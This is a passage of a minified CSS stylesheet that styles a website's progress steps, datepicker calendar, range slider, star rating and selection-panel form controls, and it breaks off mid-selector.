.progress-status{width:0;height:4px;background:#006AC3;position:relative;border:1px solid transparent}.progress-bar .progress-status .progress-number{position:absolute;right:-15px;top:20px}.progress-steps{margin-bottom:30px;width:100%;position:relative}.progress-steps:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:20px;z-index:-1;border:.5px solid transparent}.progress-steps .progress-titles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;counter-reset:steps;width:100%;margin:0;padding:0}.datepicker--cells,.progress-steps .progress-titles li{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.progress-steps .progress-titles li{margin:0;padding:0;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.progress-steps .progress-titles li a{color:#898989;pointer-events:none}.progress-steps .progress-titles li a:hover{text-decoration:none}.major .progress-titles a{color:#252525!important}.progress-steps .progress-titles li:first-child:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.progress-steps .progress-titles li:last-child:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.progress-steps .progress-titles li:before{display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;padding-top:15px;margin-bottom:10px;color:#252525!important;line-height:0}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li:before{border:1px dashed windowText}}.progress-steps .progress-titles li.active a{color:#252525;pointer-events:none}.progress-steps .progress-titles li.active a:hover{text-decoration:none}.progress-steps .progress-titles li.active:before{border:2px solid #006AC3;background:#fff}.progress-steps .progress-titles li.completed a{color:#006AC3!important;pointer-events:initial}.progress-steps .progress-titles li.completed a:hover{text-decoration:underline}.progress-steps .progress-titles li.completed:before{content:"";border:1px solid #006AC3;color:#006AC3!important;background:url(../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li.completed:before{background:url(../images/ui/ui-completed-step.svg) no-repeat #fff}}@media (max-width:639px){.progress-steps .progress-titles li a{font-size:0}.progress-steps .progress-titles li:before{display:block;margin-bottom:0}}@media (min-width:640px){.progress-steps.major:before{top:25px}.progress-steps.major .progress-titles li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:#eaeaea;min-height:50px;width:200px;padding:0 15px;border:1px solid #c4c8cc;border-radius:24px;line-height:1.6rem;text-align:center}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:640px) and (min-width:1200px){.progress-steps.major .progress-titles li{line-height:1.8rem}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:640px) and (min-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:1.8rem}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li{border:1px dashed windowText}}@media (min-width:640px){.progress-steps.major .progress-titles li:before{counter-increment:steps;content:counter(steps) ".";height:auto;width:auto;border:0;border-radius:none;background:0 0;margin:0 5px 0 0;padding:0;color:#898989;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.progress-steps.major .progress-titles li.active{border:2px solid #006AC3;background:#fff}.progress-steps.major .progress-titles li.active:before{color:#252525}.progress-steps.major .progress-titles li.completed{border:1px solid #006AC3;background:url(../images/ui/ui-completed-step.svg) 10px 50% no-repeat #fff;background-size:24px 24px}.progress-steps.major .progress-titles li.completed:before{color:#006AC3}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li.completed{background:url(../images/ui/ui-completed-step.svg) 10px 50% no-repeat window;background-size:24px 24px}}.datepicker--cells{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell,.datepicker--days-names{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.datepicker--cell{border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:flex;position:relative;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4EB5E6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4EB5E6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#FF9A19;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-100000px;opacity:0;-webkit-transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);-ms-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);-ms-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;-webkit-box-shadow:none;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.datepicker--content{-webkit-box-sizing:content-box;box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- .datepicker--pointer,.-right-center- .datepicker--pointer,.-right-top- .datepicker--pointer{right:calc(100% - 4px);-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.-bottom-center- .datepicker--pointer,.-bottom-left- .datepicker--pointer,.-bottom-right- .datepicker--pointer{bottom:calc(100% - 4px);-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.-left-bottom- .datepicker--pointer,.-left-center- .datepicker--pointer,.-left-top- .datepicker--pointer{left:calc(100% - 4px);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.-bottom-left- .datepicker--pointer,.-top-left- .datepicker--pointer{left:10px}.-bottom-right- .datepicker--pointer,.-top-right- .datepicker--pointer{right:10px}.-bottom-center- .datepicker--pointer,.-top-center- .datepicker--pointer{left:calc(50% - 5px)}.-left-top- .datepicker--pointer,.-right-top- .datepicker--pointer{top:10px}.-left-bottom- .datepicker--pointer,.-right-bottom- .datepicker--pointer{bottom:10px}.-left-center- .datepicker--pointer,.-right-center- .datepicker--pointer{top:calc(50% - 5px)}.datepicker--body.active{display:block}.datepicker--nav{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-bottom:1px solid #efefef;min-height:32px;padding:4px}.-only-timepicker- .datepicker--nav{display:none}.datepicker--nav-action,.datepicker--nav-title{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;cursor:pointer;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.datepicker--nav-action{width:32px;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.slick-slider,.video-js .vjs-slider{-ms-user-select:none}.datepicker--nav-action.-disabled-{visibility:hidden}.datepicker--nav-action svg{width:32px;height:32px}.datepicker--nav-action path{fill:none;stroke:#9c9c9c;stroke-width:2px}.datepicker--nav-title{border-radius:4px;padding:0 8px}.datepicker--nav-title i{font-style:normal;color:#9c9c9c;margin-left:5px}.datepicker--nav-title.-disabled-{cursor:default;background:0 0}.datepicker--buttons{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;padding:4px;border-top:1px solid #efefef}.datepicker--button{color:#4EB5E6;cursor:pointer;border-radius:4px;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:32px}.datepicker--button:hover{color:#4a4a4a;background:#f0f0f0}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}.datepicker--time{border-top:1px solid #efefef;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:4px;position:relative}.datepicker--time.-am-pm- .datepicker--time-sliders{-ms-flex:0 1 138px;-webkit-box-flex:0;-webkit-flex:0 1 138px;flex:0 1 138px;max-width:138px}.-only-timepicker- .datepicker--time{border-top:none}.datepicker--time-sliders{-ms-flex:0 1 153px;-webkit-box-flex:0;-webkit-flex:0 1 153px;flex:0 1 153px;margin-right:10px;max-width:153px}.datepicker--time-label{display:none;font-size:12px}.datepicker--time-current{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;font-size:14px;text-align:center;margin:0 0 0 10px}.datepicker--time-current-colon{margin:0 2px 3px;line-height:1}.datepicker--time-current-hours,.datepicker--time-current-minutes{line-height:1;font-size:19px;font-family:"Century Gothic",CenturyGothic,AppleGothic,sans-serif;position:relative;z-index:1}.datepicker--time-current-hours:after,.datepicker--time-current-minutes:after{content:"";background:#f0f0f0;border-radius:4px;position:absolute;left:-2px;top:-3px;right:-2px;bottom:-2px;z-index:-1;opacity:0}.datepicker--time-current-hours.-focus-:after,.datepicker--time-current-minutes.-focus-:after{opacity:1}.datepicker--time-current-ampm{text-transform:uppercase;-ms-flex-item-align:end;-webkit-align-self:flex-end;align-self:flex-end;color:#9c9c9c;margin-left:6px;font-size:11px;margin-bottom:1px}.datepicker--time-row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;font-size:11px;height:17px;background:-webkit-gradient(linear,left top,right top,from(#dedede),to(#dedede)) left 50%/100% 1px no-repeat;background:-o-linear-gradient(left,#dedede,#dedede) left 50%/100% 1px no-repeat;background:linear-gradient(to right,#dedede,#dedede) left 50%/100% 1px no-repeat}.datepicker--time-row:first-child{margin-bottom:4px}.datepicker--time-row input[type=range]{background:0 0;cursor:pointer;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;height:100%;padding:0;margin:0;-webkit-appearance:none}.datepicker--time-row input[type=range]::-ms-tooltip{display:none}.datepicker--time-row input[type=range]:hover::-webkit-slider-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-moz-range-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:hover::-ms-thumb{border-color:#b8b8b8}.datepicker--time-row input[type=range]:focus{outline:0}.irs-hidden-input,.irs-line{outline:0!important;overflow:hidden}.datepicker--time-row input[type=range]:focus::-webkit-slider-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-moz-range-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]:focus::-ms-thumb{background:#5cc4ef;border-color:#5cc4ef}.datepicker--time-row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-webkit-transition:background .2s;transition:background .2s;margin-top:-6px}.datepicker--time-row input[type=range]::-moz-range-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-moz-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-ms-thumb{box-sizing:border-box;height:12px;width:12px;border-radius:3px;border:1px solid #dedede;background:#fff;cursor:pointer;-ms-transition:background .2s;transition:background .2s}.datepicker--time-row input[type=range]::-webkit-slider-runnable-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-moz-range-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-track{border:none;height:1px;cursor:pointer;color:transparent;background:0 0}.datepicker--time-row input[type=range]::-ms-fill-lower{background:0 0}.datepicker--time-row input[type=range]::-ms-fill-upper{background:0 0}.datepicker--time-icon{color:#9c9c9c;border:1px solid;border-radius:50%;font-size:16px;position:relative;margin:0 5px -1px 0;width:1em;height:1em}.datepicker--time-icon:after,.datepicker--time-icon:before{content:"";background:currentColor;position:absolute}.datepicker--time-icon:after{height:.4em;width:1px;left:calc(50% - 1px);top:calc(50% + 1px);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.datepicker--time-icon:before{width:.4em;height:1px;top:calc(50% + 1px);left:calc(50% - 1px)}.date-row{position:relative}.date-row .date-picker-wpr{display:table;width:100%}.date-row .date-picker-wpr input{display:table-cell}.date-row .date-picker-wpr span{display:table-cell;width:54px;border:1px solid #006AC3;border-left:0;font-size:0;line-height:0;text-align:center;vertical-align:middle}.date-row .date-picker-wpr span .date-picker-btn{display:inline-block;height:20px;width:20px;border:none;font-size:0;background:url(../images/icons/icon-calendar.svg) no-repeat;background-size:20px}.datepicker{background-color:#fafafa;border:1px solid #c4c8cc;border-radius:2px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.01);box-shadow:0 1px 5px 0 rgba(0,0,0,.01);margin-left:17px;width:350px}@media (max-width:639px){.datepicker{position:fixed;top:100%!important;width:100%;margin-left:0}.datepicker.active{position:fixed;top:auto!important;left:0!important;bottom:0!important;-webkit-box-shadow:0 -12px 24px 0 rgba(0,0,0,.07);box-shadow:0 -12px 24px 0 rgba(0,0,0,.07)}.datepicker .datepicker--pointer{display:none}}.irs,.irs-line{position:relative}.datepicker.-bottom-left-.-from-bottom-{margin-left:-9px}.datepicker .datepicker--pointer{background-color:#fafafa;border-top:1px solid #c4c8cc;border-right:1px solid #c4c8cc;right:17px;width:15px;height:15px;bottom:calc(100% - 7px)}.datepicker .datepicker--nav{padding:15px;border-bottom:1px solid #c4c8cc}.datepicker .datepicker--nav .datepicker--nav-action path{stroke-width:1px;stroke:#006ac3}.datepicker .datepicker--nav .datepicker--nav-action.prev{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.datepicker .datepicker--nav .datepicker--nav-action.prev:before{content:url(../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.prev:hover:before{content:url(../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action.next:before{content:url(../images/ui/ui-chevron-right-blue.svg);width:5px;height:auto;font-size:0;line-height:0}.datepicker .datepicker--nav .datepicker--nav-action.next:hover:before{content:url(../images/ui/ui-chevron-right-white.svg)}.datepicker .datepicker--nav .datepicker--nav-action:hover{background:#0051A5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-action:active{background:#003168}.datepicker .datepicker--nav .datepicker--nav-action:active path{stroke-width:1px;stroke:#fff}.datepicker .datepicker--nav .datepicker--nav-title{color:#006AC3}.datepicker .datepicker--nav .datepicker--nav-title:hover{background:#0051A5;color:#fff}.datepicker .datepicker--nav .datepicker--nav-title:active{background:#003168;color:#fff}.datepicker .datepicker--content .datepicker--body{height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells{height:250px}.datepicker .datepicker--content .datepicker--body .datepicker--cells.datepicker--cells-days{height:212px}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell{color:#006AC3;height:auto}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-disabled-{background:#eee!important;color:#c4c8cc!important;border-radius:0}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-focus-{background:#0051A5;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-{background:#006ac3;color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-selected-.-focus-{-webkit-box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff;box-shadow:0 0 0 1px #006ac3,inset 0 0 0 2px #fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell:active{background:#003168}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-{color:#000}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-.-selected-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-current-:hover{color:#fff}.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-decade-,.datepicker .datepicker--content .datepicker--body .datepicker--cells .datepicker--cell.-other-month-{color:#6F6F6F}.datepicker .datepicker--content .datepicker--body .datepicker--days-names .datepicker--day-name{color:#000;font-size:1em}.irs{display:block;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.irs-line{display:block}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar,.irs-shadow{position:absolute;width:0;left:0}.irs-bar{display:block}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{display:none}.irs-from,.irs-max,.irs-min,.irs-single,.irs-slider,.irs-to{display:block;position:absolute;cursor:default}.irs-slider{z-index:1}.irs-slider.type_last{z-index:2}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{top:0;left:0;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.slider-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.slider-wpr .slider{width:calc(100% - 164px);margin-right:30px}@media (max-width:639px){.slider-wpr .slider{display:none}}.slider-wpr .slider .irs-hidden-input{display:none!important;border:none!important}.slider-wpr div{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:none}@media (max-width:639px){.checkbox-wpr .slider-wpr .input-wpr legend,.checkbox-wpr .slider-wpr .select-wpr legend,.radio-wpr .slider-wpr .input-wpr legend,.radio-wpr .slider-wpr .select-wpr legend,.slider-wpr .input-wpr .checkbox-wpr legend,.slider-wpr .input-wpr .radio-wpr legend,.slider-wpr .input-wpr fieldset legend,.slider-wpr .input-wpr label,.slider-wpr .select-wpr .checkbox-wpr legend,.slider-wpr .select-wpr .radio-wpr legend,.slider-wpr .select-wpr fieldset legend,.slider-wpr .select-wpr label,fieldset .slider-wpr .input-wpr legend,fieldset .slider-wpr .select-wpr legend{display:inline-block}}.irs .irs .irs-single,.irs .irs-grid .irs-grid-pol.small,.vjs-hidden{display:none!important}.irs{margin:40px -15px}.irs .irs{margin:0}.irs .irs .irs-max,.irs .irs .irs-min{margin-top:15px;visibility:visible!important}.irs .irs .irs-line{height:3px;background:#c4c8cc;border:1px solid #c4c8cc;margin-right:15px;margin-left:15px}.irs .irs-bar,.irs .irs-grid .irs-grid-pol{border:1px solid #006AC3;background:#006AC3}.irs .irs .irs-min{left:15px}.irs .irs .irs-max{right:15px}.irs .irs-grid{top:-8px}.irs .irs-grid .irs-grid-pol{height:20px;width:2px}.irs .irs-grid .irs-grid-pol.small{height:0}.irs .irs-grid .irs-grid-text{bottom:auto;top:35px}.irs .irs-bar{top:0;height:3px}.irs .irs-slider{height:30px;width:30px;background:#006AC3;border:5px solid #006AC3;border-radius:50%;top:-15px}.rating .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rating .radio-wpr:focus{outline:#000 dotted 1px}.rating .checkbox-wpr .radio-wpr>legend,.rating .radio-wpr>label,.rating .radio-wpr>legend,.rating fieldset .radio-wpr>legend{display:inline-block;padding:0;margin:0;margin-right:10px!important;height:30px;width:33px;float:right}.rating .checkbox-wpr .radio-wpr>legend:before,.rating .radio-wpr>label:before,.rating .radio-wpr>legend:before,.rating fieldset .radio-wpr>legend:before{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-line-grey.svg);height:30px;width:33px;display:inline-block}.rating .checkbox-wpr .radio-wpr>legend:first-child,.rating .radio-wpr>label:first-child,.rating .radio-wpr>legend:first-child,.rating fieldset .radio-wpr>legend:first-child{margin-right:0}.rating .checkbox-wpr .radio-wpr>legend:last-child,.rating .radio-wpr>label:last-child,.rating .radio-wpr>legend:last-child,.rating fieldset .radio-wpr>legend:last-child{margin-left:0}.rating .radio-wpr>input:checked+label,.rating .radio-wpr>input:checked+legend{opacity:1}.rating .radio-wpr>input:checked+label:before,.rating .radio-wpr>input:checked+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.rating .radio-wpr>input:focus+label:before,.rating .radio-wpr>input:focus+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.rating .radio-wpr>input.prev+label,.rating .radio-wpr>input.prev+legend,.rating .radio-wpr>input.selected+label,.rating .radio-wpr>input.selected+legend{opacity:1!important}.rating .radio-wpr>input.prev+label:before,.rating .radio-wpr>input.prev+legend:before,.rating .radio-wpr>input.selected+label:before,.rating .radio-wpr>input.selected+legend:before{border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;content:url(../images/ui/ui-star-fill-blue.svg);height:30px;width:33px;display:inline-block;line-height:0;font-size:0}.selection-panels{margin-bottom:15px}.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{border:none;margin:0 -7.5px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (min-width:639px) and (max-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.selection-panels .checkbox-wpr,.selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}@media (min-width:639px) and (max-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(-7.5px + (-15 - -7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .selection-panels .checkbox-wpr,.campaign .selection-panels .radio-wpr{margin-right:-15px;margin-left:-15px}}.selection-panels .checkbox-wpr input,.selection-panels .radio-wpr input{position:absolute;overflow:hidden;margin:0;padding:0;border:0;opacity:0}.selection-panels .checkbox-wpr fieldset input:checked+legend,.selection-panels .checkbox-wpr fieldset input:focus+legend,.selection-panels .checkbox-wpr input:checked+label,.selection-panels .checkbox-wpr input:checked+legend,.selection-panels .checkbox-wpr input:focus+label,.selection-panels .checkbox-wpr input:focus+legend,.selection-panels .radio-wpr fieldset input:checked+legend,.selection-panels .radio-wpr fieldset input:focus+legend,.selection-panels .radio-wpr input:checked+label,.selection-panels .radio-wpr input:checked+legend,.selection-panels .radio-wpr input:focus+label,.selection-panels .radio-wpr input:focus+legend{background:#f9fcff;border:1px solid #006AC3;-webkit-box-shadow:inset 0 0 0 1px #006ac3;box-shadow:inset 0 0 0 1px #006ac3}.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr fieldset input:focus+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+label,.high-contrast-mode .selection-panels .checkbox-wpr input:checked+legend,.high-contrast-mode .selection-panels .checkbox-wpr input:focus+label,.high-contrast-mode .selection-panels .checkbox-wpr 